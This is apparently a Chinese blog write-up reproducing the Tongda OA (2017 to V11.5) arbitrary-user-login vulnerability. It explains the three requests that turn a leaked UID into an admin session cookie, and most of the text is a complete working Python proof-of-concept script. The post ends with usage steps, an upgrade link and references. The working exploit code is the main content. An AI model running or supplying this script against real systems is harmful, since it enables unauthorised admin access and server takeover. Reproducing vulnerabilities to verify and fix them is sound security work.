前言
有单位的系统被通报存在通达OA任意用户登录漏洞,由于系统不在本地在云上,帮忙验证了一下。
一、漏洞简介
未经授权的攻击者可以通过构造进行任意用户登录(包括admin),登录之后可进一步上传恶意文件控制网站服务器。
漏洞分析:https://mp.weixin.qq.com/s/yJuLhC1GxkMbGL0mRORIoA
二、漏洞影响
通达OA 2017、
通达OA V11.X--V11.5
三、复现过程
poc的思路
第一步:get
http://xxx.com/general/login_code.php拿到uid
第二步:posthttp://xxx.com/logincheck_code.php通过uid拿到cookie
第三步:gethttp:/xxx.com/general/index.php?is_modify_pwd=1替换获取的cookie实现任意用户登录
获取cookie的poc:
import requests
import argparse
import random
import warnings
import sys
import re
class Tond_da_poc():
def __init__(self,url):
self.url = url+'/'
self.user_agent =USER_AGENTS = [
"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; AcooBrowser; .NET CLR 1.1.4322; .NET CLR 2.0.50727)",
"Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; Acoo Browser; SLCC1; .NET CLR 2.0.50727; Media Center PC 5.0; .NET CLR 3.0.04506)",
"Mozilla/4.0 (compatible; MSIE 7.0; AOL 9.5; AOLBuild 4337.35; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727)",
"Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US)",
"Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET CLR 2.0.50727; Media Center PC 6.0)",
"Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET CLR 1.0.3705; .NET CLR 1.1.4322)",
"Mozilla/4.0 (compatible; MSIE 7.0b; Windows NT 5.2; .NET CLR 1.1.4322; .NET CLR 2.0.50727; InfoPath.2; .NET CLR 3.0.04506.30)",
"Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN) AppleWebKit/523.15 (KHTML, like Gecko, Safari/419.3) Arora/0.3 (Change: 287 c9dfb30)",
"Mozilla/5.0 (X11; U; Linux; en-US) AppleWebKit/527+ (KHTML, like Gecko, Safari/419.3) Arora/0.6",
"Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.1.2pre) Gecko/20070215 K-Ninja/2.1.1",
"Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.9) Gecko/20080705 Firefox/3.0 Kapiko/3.0",
"Mozilla/5.0 (X11; Linux i686; U;) Gecko/20070322 Kazehakase/0.4.5",
"Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.8) Gecko Fedora/1.9.0.8-1.fc10 Kazehakase/0.5.6",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.11 (KHTML, like Gecko) Chrome/17.0.963.56 Safari/535.11",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_3) AppleWebKit/535.20 (KHTML, like Gecko) Chrome/19.0.1036.7 Safari/535.20",
"Opera/9.80 (Macintosh; Intel Mac OS X 10.6.8; U; fr) Presto/2.9.168 Version/11.52",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.11 TaoBrowser/2.0 Safari/536.11",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.71 Safari/537.1 LBBROWSER",
"Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; LBBROWSER)",
"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; QQDownload 732; .NET4.0C; .NET4.0E; LBBROWSER)",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.11 (KHTML, like Gecko) Chrome/17.0.963.84 Safari/535.11 LBBROWSER",
"Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)",
"Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; QQBrowser/7.0.3698.400)",
"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; QQDownload 732; .NET4.0C; .NET4.0E)",
"Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; SV1; QQDownload 732; .NET4.0C; .NET4.0E; 360SE)",
"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; QQDownload 732; .NET4.0C; .NET4.0E)",
"Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)",
"Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.89 Safari/537.1",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.89 Safari/537.1",
"Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; zh-cn) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5",
"Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:2.0b13pre) Gecko/20110307 Firefox/4.0b13pre",
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:16.0) Gecko/20100101 Firefox/16.0",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.64 Safari/537.11",
"Mozilla/5.0 (X11; U; Linux x86_64; zh-CN; rv:1.9.2.10) Gecko/20100922 Ubuntu/10.10 (maverick) Firefox/3.6.10"
]
self.payload_url_uid = '/general/login_code.php'
self.payload_url_cookie = '/logincheck_code.php'
self.headers= {'headers':random.choice(self.user_agent)}
self.vulhub = False
def get_tongda_uid(self):
url =self.url+self.payload_url_uid
r = requests.get(url=url,headers=self.headers,verify=False).text
print('[*] Checking current URL UID' )
uid_txt =r.split('code_uid')
uid_compile = re.compile(r'"({.*})"')
try:
get_uid = re.findall(uid_compile,r)
if len(get_uid) > 0:
print('【+】 Get current uid successfully',get_uid[0])
self.vulhub = True
return get_uid
else:
print('[-] Failed to get current UID')
except Exception as error:
pass
def get_tongda_cookies(self):
url =self.url +self.payload_url_cookie
data = {'CODEUID':self.get_tongda_uid(),'UID':1}
r =requests.post(url,data=data,headers =self.headers,verify=False)
try:
if r.headers['Set-Cookie'] != None and self.vulhub != False:
tongda_cookie =r.headers['Set-Cookie']
print('【+】 Get session of current URL successfully',tongda_cookie)
else:
print('[-] Failed to get session of current URL')
except Exception as error:
pass
def run(self):
self.get_tongda_cookies()
if __name__ == '__main__':
warnings.simplefilter("ignore")
if (len(sys.argv)) < 2:
print('useage : python' +str(sys.argv[0]) + ' -h')
else:
parser =argparse.ArgumentParser()
parser.description ='通达OA < 11.5版本 任意用户登录'
parser.add_argument('-u',help="待检测url -> example http://127.0.0.1",type=str,dest='check_url')
args =parser.parse_args()
aa = Tond_da_poc(args.check_url)
aa.run()
用法:python ./poc.py -u http://xxx.com
通过burp修改替换cookie为poc获取到的cookie
登录成功
四、漏洞修复
升级至官方最新版本https://www.tongda2000.com/download/sp2019.php
Referrer
https://github.com/NS-Sp4ce/TongDaOA-Fake-User
https://github.com/jas502n/OA-tongda-RCE